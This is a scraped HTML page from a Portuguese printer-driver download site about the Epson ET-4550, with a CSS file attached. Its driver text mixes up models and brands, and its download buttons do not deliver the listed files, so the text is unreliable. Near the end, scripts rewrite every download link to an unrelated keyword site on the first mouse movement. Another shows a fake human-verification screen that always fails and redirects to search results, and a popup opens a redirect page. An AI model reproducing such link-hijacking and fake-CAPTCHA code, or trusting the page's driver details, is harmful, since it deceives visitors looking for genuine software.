

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargasamsung.com/pt/baixe-o-driver-e-instale-epson-et-4550/
body_size: 11977
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
<head>
<script async src="https://cse.google.com/cse.js?cx=fa59df5db79b56ef1">
</script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>


	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="sitemap" href="https://descargasamsung.com/sitemap.xml" title="XML Sitemap">
	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
		<title>Baixe o driver e instale Epson et 4550</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://descargasamsung.com/descargar-driver-y-instalar-epson-et-4550/" hreflang="es" />
<link rel="alternate" href="https://descargasamsung.com/pt/baixe-o-driver-e-instale-epson-et-4550/" hreflang="pt" />
<link rel="alternate" href="https://descargasamsung.com/fr/telechargez-le-pilote-et-installez-epson-et-4550/" hreflang="fr" />
<link rel="alternate" href="https://descargasamsung.com/tr/surucuyu-indirin-ve-epson-et-4550yi-yukleyin/" hreflang="tr" />
<link rel="alternate" href="https://descargasamsung.com/de/laden-sie-den-treiber-herunter-und-installieren-sie-epson-et-4550/" hreflang="de" />
<link rel="alternate" href="https://descargasamsung.com/nl/download-het-stuurprogramma-en-installeer-epson-et-4550/" hreflang="nl" />
<link rel="alternate" href="https://descargasamsung.com/it/scarica-il-driver-e-installa-epson-et-4550/" hreflang="it" />
<link rel="alternate" href="https://descargasamsung.com/pl/pobierz-sterownik-i-zainstaluj-epson-et-4550/" hreflang="pl" />
<link rel="alternate" href="https://descargasamsung.com/af/laai-drywer-af-en-installeer-epson-et-4550/" hreflang="af" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://descargasamsung.com/wp-content/themes/modgosV3descargas/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://descargasamsung.com/wp-content/themes/modgosV3descargas/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://descargasamsung.com/pt/baixe-o-driver-e-instale-epson-et-4550/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://descargasamsung.com/wp-content/themes/modgosV3descargas/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1997 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
<style>
  .ad-container {
    width: 100%;
    max-width: 970px;
    min-height: 250px; /* Optional: to prevent layout shift */
    margin: 10px auto;
  }
</style>

<div style="display:block; text-align:center;">
    <div class="ad-container">
        <!-- AdSense placeholder -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="5566887251"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
    </div>
</div>
<div class="inline-header">

			<div class="site-branding">

										 <div class="site-title">
							<a href="https://descargasamsung.com/pt/" rel="home">
								Descargasamsung.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599"><a href="https://descargasamsung.com/pt/category/samsung-pt/">Samsung</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1595"><a href="https://descargasamsung.com/pt/category/brother-pt/">Brother</a></li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1596"><a href="https://descargasamsung.com/pt/category/canon-pt/">Canon</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1597"><a href="https://descargasamsung.com/pt/category/epson-pt/">Epson</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1598"><a href="https://descargasamsung.com/pt/category/hp-pt/">HP</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4138"><a href="https://descargasamsung.com/pt/category/outro/">Outro</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->
<div class="gcse-search" data-ivt="false"></div>
	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://descargasamsung.com/wp-content/themes/modgosV3descargas/css/content.css' type='text/css' media='all' />

<article id="post-1997" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Baixe o driver e instale Epson et 4550</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://descargasamsung.com/pt/category/epson-pt/">Epson</a> </div>
			
						</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		
		<h2>Baixe o driver e instale Epson et 4550</h2>
<p>Baixe o driver e instale a impressora Epson et 4550, Baixe o driver Epson et 4550 para Windows e Mac, Baixe o driver Epson et 4550 para Windows e Mac</p>
<p>Baixe grátis Epson ET-4750 para Windows 10, 8, Win 7, XP, Vista. Esta coleção de software inclui um conjunto completo de drivers, software, instaladores, software opcional e firmware. Neste site você também pode baixar drivers para todos os Epsons. você só precisa escolher um driver compatível para sua impressora para obter o driver. Obtenha os downloads de driver mais recentes para o seu produto HP baixando o arquivo abaixo. Você encontrará os drivers de impressora mais recentes com apenas alguns cliques.</p>
<p><img fetchpriority="high" decoding="async" width="294" height="171" class="aligncenter tamanho completo wp-image-578" src="https://descargasamsung.com/wp-content/uploads/2022/05/epson-et-4550.jpeg" alt="" largura= "294" altura="171" /></p>
<h2>Baixe drivers e software Epson para Windows</h2>
<p>Instalador de pacote combinado de drivers e utilitários Epson ET-4750</p>
<p>Descrição:</p>
<p>A solução completa de software inclui tudo o que você precisa para instalar e usar sua impressora Epson sem fio ou com conexão com fio. Esta coleção de software inclui um conjunto completo de drivers, instaladores e software opcional.</p>
<p>Este instalador de pacote combo obtém os seguintes itens:</p>
<ul>
<li>Driver de impressora v2.41</li>
<li>Driver e utilitário do scanner EPSON Scan v4.0.2.0</li>
<li>Utilitário Epson Fax v1.5.3.00</li>
<li>Epson Event Manager</li>
<li>Atualizador de software Epson</li>
</ul>
<p>Sistemas operacionais:</p>
<ul>
<li>Microsoft Windows 10 (32 bits)</li>
<li>Microsoft Windows 10 (64 bits)</li>
<li>Microsoft Windows 7 (32 bits)</li>
<li>Microsoft Windows 7 (64 bits)</li>
<li>Microsoft Windows 8 (32 bits)</li>
<li>Microsoft Windows 8 (64 bits)</li>
<li>Microsoft Windows 8.1 (32 bits)</li>
<li>Microsoft Windows 8.1 (64 bits)</li>
</ul>
<p>Download detalhado do driver</p>
<p>Tipo: Controlador<br />
Data de publicação: 02/08/16<br />
Tamanho do arquivo: 11 MB<br />
Nome do arquivo: epson16377.exe<br />
<a rel="nofollow noopener noreferrer" href="https://descargasamsung.com/descargar-controlador/?q=Baixe+o+driver+e+instale+Epson+et+4550">Baixar</a></p>
<h2>Baixe drivers e software Epson para Mac</h2>
<p>Instalador de pacote combinado de drivers e utilitários Epson ET-4750</p>
<p>Descrição:</p>
<p>A solução completa de software inclui tudo o que você precisa para instalar e usar sua impressora Epson sem fio ou com conexão com fio. Esta coleção de software inclui um conjunto completo de drivers, instaladores e software opcional.</p>
<p>Este instalador de pacote combo obtém os seguintes itens:</p>
<ul>
<li>Driver de impressora v9.81</li>
<li>Driver do scanner ICA v5.8.6</li>
<li>Utilitário Epson Fax</li>
<li>Epson Event Manager</li>
<li>Atualizador de software Epson</li>
</ul>
<p>Sistemas operacionais:</p>
<ul>
<li>Mac OS X 10.14</li>
<li>Mac OS X 10.13</li>
<li>Mac OS X 10.12</li>
<li>Mac OS X 10.11</li>
<li>Mac OS X 10.10</li>
<li>Mac OS X 10.9</li>
<li>Mac OS X 10.8</li>
<li>Mac OS X 10.7</li>
</ul>
<p>Download detalhado do driver</p>
<p>Tipo: controlador<br />
Data de publicação: 13/09/18<br />
Tamanho do arquivo: 9,08 MB<br />
Nome do arquivo: ET4550_Lite_64_NA.dmg<br />
<a rel="nofollow noopener noreferrer" href="https://descargasamsung.com/descargar-controlador/?q=Baixe+o+driver+e+instale+Epson+et+4550">Baixar</a></p>
<h3>Configurações do driver da impressora Epson ET-4750</h3>
<ul>
<li>Existem muitos drivers neste site, portanto, certifique-se de não escolher o driver errado.</li>
<li>Encontra o software de driver que você está procurando e faz o download dele.</li>
<li>Os drivers baixados geralmente estão na forma de um arquivo WinRAR.</li>
<li>Clique com o botão direito no arquivo e clique em Extrair aqui para que o arquivo também possa ser extraído para essa pasta.</li>
<li>Procure o arquivo de instalação com extensão EXE. Clique duas vezes no arquivo para iniciar o processo de instalação.</li>
<li>Basta seguir cada instrução que aparece na tela do seu computador até terminar.</li>
<li>A última etapa da instalação geralmente solicita que você reinicie o computador para que o software do driver seja instalado perfeitamente.</li>
<li>Depois de reiniciar o computador, conecte a impressora ao computador usando um cabo padrão para verificar.</li>
</ul>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://descargasamsung.com/pt/baixe-o-driver-da-impressora-samsung-ml-1865w/">Baixe o driver da impressora Samsung ml 1865w</a></li>
                            </ul>
        </div>
    </section>


	</div><!-- .entry-content -->
</article><!-- #post-1997 -->

	

<section class="primary-sidebar widget-area">

<section id="ppbv_popular_posts_widget-3" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Últimas</h2><ul><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/pt/baixe-o-driver-da-impressora-samsung-ml-1865w/">Baixe o driver da impressora Samsung ml 1865w</a></li></ul></section >
</section><!-- #secondary -->
		</main><!-- #primary -->

		
</div><!-- #page -->
<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Découvrez notre nouvel outil de calcul !',
        button: 'Visitez maintenant'
    },
    'es': {
        text: '¡Descubre nuestra nueva calculadora!',
        button: 'Visitar ahora'
    },
    'pt': {
        text: 'Descubra nossa nova calculadora!',
        button: 'Visite agora'
    },
    'de': {
        text: 'Entdecken Sie unser neues Rechentool!',
        button: 'Jetzt besuchen'
    },
    'nl': {
        text: 'Ontdek onze nieuwe rekenmachine!',
        button: 'Bezoek nu'
    },
    'it': {
        text: 'Scopri il nostro nuovo calcolatore!',
        button: 'Visita ora'
    },
    'pl': {
        text: 'Odkryj nasz nowy kalkulator!',
        button: 'Odwiedź teraz'
    },
    'tr': {
        text: 'Yeni hesap makinemizi keşfedin!',
        button: 'Şimdi ziyaret et'
    },
    'en': {
        text: 'Discover our new calculator tool!',
        button: 'Visit Now'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'en'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnScroll() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    // Only show for external traffic
    if (!referrer || (new URL(referrer).host !== currentHost)) {
        const scrollPos = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight / 4;

        if (scrollPos >= threshold) {
            setPopupMessage();
            showPopup();
            window.removeEventListener('scroll', showPopupOnScroll);
        }
    }
}

window.addEventListener('scroll', showPopupOnScroll);

// close popup when overlay clicked
document.getElementById('overlay').addEventListener('click', closePopup);

// open redirect page on button click
document.getElementById('popup-visit').addEventListener('click', () => {
    window.open('/rdr.html', '_blank');
    closePopup();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["premium+microcontroller+board","premium+microcontroller+board","high+cost+battery+pack","high+cost+dc+motor","digital+function+generator"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://descargasamsung.com/descargar-controlador/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-1129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1129"><a href="https://descargasamsung.com/a-proposito-de-nosotros/">A propósito de nosotros</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1130"><a href="https://descargasamsung.com/politica-de-confidencialidad/">Política de confidencialidad</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://descargasamsung.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://descargasamsung.com/descargo-de-responsabilidad/">Descargo de responsabilidad</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://descargasamsung.com/contactanos/">Contáctanos</a></li>
<li id="menu-item-3657-es" class="lang-item lang-item-17 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-es"><a href="https://descargasamsung.com/descargar-driver-y-instalar-epson-et-4550/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-pt" class="lang-item lang-item-27 lang-item-pt current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-pt"><a href="https://descargasamsung.com/pt/baixe-o-driver-e-instale-epson-et-4550/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-fr" class="lang-item lang-item-237 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-fr"><a href="https://descargasamsung.com/fr/telechargez-le-pilote-et-installez-epson-et-4550/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-tr" class="lang-item lang-item-252 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-tr"><a href="https://descargasamsung.com/tr/surucuyu-indirin-ve-epson-et-4550yi-yukleyin/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-de" class="lang-item lang-item-267 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-de"><a href="https://descargasamsung.com/de/laden-sie-den-treiber-herunter-und-installieren-sie-epson-et-4550/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-nl" class="lang-item lang-item-282 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-nl"><a href="https://descargasamsung.com/nl/download-het-stuurprogramma-en-installeer-epson-et-4550/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-it" class="lang-item lang-item-297 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-it"><a href="https://descargasamsung.com/it/scarica-il-driver-e-installa-epson-et-4550/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-pl" class="lang-item lang-item-312 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-pl"><a href="https://descargasamsung.com/pl/pobierz-sterownik-i-zainstaluj-epson-et-4550/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-af" class="lang-item lang-item-404 lang-item-af menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-af"><a href="https://descargasamsung.com/af/laai-drywer-af-en-installeer-epson-et-4550/" hreflang="af" lang="af"><img src="[data-uri]" alt="Afrikaans" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>		</nav><!-- #site-navigation -->
	
</footer><!-- #colophon -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-199545451-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-199545451-1');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3descargas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=pt; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/descargasamsung.com\/wp-admin\/admin-ajax.php","post_id":1997,"nonce":"0b3fe19989","server_lang":false,"default_lang":"es"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->


<script>
(function () {
    var messages = {
        verifying: "Verificando se você é humano. Isso pode levar alguns segundos.",
        verification_failed_head: "Falha na verificação - Não foi possível confirmar que você é humano.",
        verification_failed: "Confirme que você não é um robô.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=high voltage diode"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>

<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4d7cdcab4ea9fe',t:'MTc2OTU3MTgyOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1ac1adcb8db4512a294b636784be592","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.339 seconds, on January 28, 2026 @ 4:43 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://descargasamsung.com/wp-content/themes/modgosV3descargas/css/widgets.css
body_size: 567
content:
.widget {
    margin: 0 0 1.5em;
    /* border: 2px solid #e0e0e0; */
    /* background: #fff; */
    /* padding: 2em; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
}
.widget ol, ul {
    margin: 0px;
    margin-block-start: 0px;
    margin-block-end: 0px;
    padding-inline-start: 0px;
}
.widget li {
    line-height: 1.8em;
}

.widget a {
    color: #000;
}
.widget a:hover{
    color: var(--color-primary);
}

.widget-title {
    font-size: 21px;
    font-weight: 400;
    margin-bottom: 15px;
    /* border-bottom: 3px solid var(--color-primary); */
    padding: 3px 0px;
    /* margin-top: 15px; */
    /* background: #F7FAFD; */
    /* border-bottom: 1px dashed gray; */
}

.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.widget select {
    max-width: 100%;
    text-overflow: ellipsis
}

.widget_archive li {
    color: #7d7d7d
}

.widget_categories .children {
    padding-top: 0
}

.widget_search .search-submit {
    display: none
}

.widget_nav_menu .sub-menu,.widget_pages .children {
    padding-top: 0;
    padding-bottom: .5em
}

